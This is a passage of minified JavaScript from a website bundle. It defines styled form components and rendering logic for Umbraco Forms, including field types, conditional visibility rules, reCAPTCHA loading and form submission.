input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(1646);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return 